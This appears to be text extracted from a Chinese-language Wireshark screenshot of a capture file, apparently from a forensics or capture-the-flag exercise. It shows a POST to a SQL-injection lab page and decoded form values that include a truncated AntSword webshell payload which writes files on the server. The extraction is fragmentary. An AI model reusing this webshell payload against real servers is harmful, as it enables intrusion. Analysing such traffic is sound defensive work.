 SmallSword.pcapng
文件(F) 编辑(E) 视图(V) 跳转(G) 捕获(C) 分析(A) 统计(S) 电话(Y) 无线(W) 工具(T) 帮助(H)
应用显示过滤器 … <Ctrl-/>
分组字节流 字符串 antsword 查找 取消
Options: 宽窄 区分大小写 Backwards Multiple occurrences
No. Time Source Destination Protoco Lengt Info
24467 1316.318462 192.168.77.135 224.0.0.252 LLMNR 66 Standard query 0xf604 A isatap
24468 1316.524100 192.168.77.135 192.168.77.255 NBNS 92 Name query NB ISATAP<00>
24469 1317.287671 192.168.77.135 192.168.77.255 NBNS 92 Name query NB ISATAP<00>
24470 1318.052941 192.168.77.135 192.168.77.255 NBNS 92 Name query NB ISATAP<00>
24471 1318.442937 fe80::f8e8:5328:10c… ff02::1:2 DHCPv6 148 Solicit XID: 0x89e3c9 CID: 000100012bb21757000c29dbc31d
24472 1335.824730 192.168.77.135 192.168.77.155 TCP 66 49167 → 80 [SYN] Seq=0 Win=8192 Len=0 MSS=1460 WS=256 SACK_PERM
24473 1335.824827 192.168.77.155 192.168.77.135 TCP 66 80 → 49167 [SYN, ACK] Seq=0 Ack=1 Win=64240 Len=0 MSS=1460 WS=1 SACK_PERM
24474 1335.825086 192.168.77.135 192.168.77.155 TCP 60 49167 → 80 [ACK] Seq=1 Ack=1 Win=65536 Len=0
24475 1335.826079 192.168.77.135 192.168.77.155 HTTP 743 POST /sqlii/Less-7/info1.php HTTP/1.1 (application/x-www-form-urlencoded)
24476 1335.828004 192.168.77.155 192.168.77.135 HTTP 263 HTTP/1.1 200 OK (text/html)
24477 1335.828150 192.168.77.155 192.168.77.135 TCP 54 80 → 49167 [FIN, ACK] Seq=210 Ack=690 Win=63551 Len=0
24478 1335.828456 192.168.77.135 192.168.77.155 TCP 60 49167 → 80 [ACK] Seq=690 Ack=211 Win=65280 Len=0
244 211 Win=65280 Len=0
244 in=63551 Len=0
244 n=0 MSS=1460 WS=256 SACK_PERM
244 Win=64240 Len=0 MSS=1460 WS=1 SACK_PERM
Wireshark · Value (urlencoded-form.value) · SmallSword.pcapng
ad6269b7-3ce2-4ae8-b97f-f259515e7a91 ··
帧 24475, Value (urlencoded-form.value), 56 字节。 Decoded as base64.
解码为 Base64 显示为 ASCII 开始 0 结束 55
查找: 区分大小写 查找下一个(N)
打印 复制 另存为… 关闭 帮助
Tra
Hyp
HTM
Form item: "0xe9bb136e8a5e9" = "YWQ2MjY5YjctM2NlMi00YWU4LWI5N2YtZjI1OTUxNWU3YTkxIA=="
Key: 0xe9bb136e8a5e9
Value: YWQ2MjY5YjctM2NlMi00YWU4LWI5N2YtZjI1OTUxNWU3YTkxIA==
[…]Form item: "6ea280898e404bfabd0ebb702327b19f" = "@ini_set("display_errors", "0");@set_time_limit(0);echo "->|";echo @fwrite(fopen(base64_decode($_POST["0x72b3f341e43
Value (urlencoded-form.value), 56 byte(s) 分组: 24490 配置: Default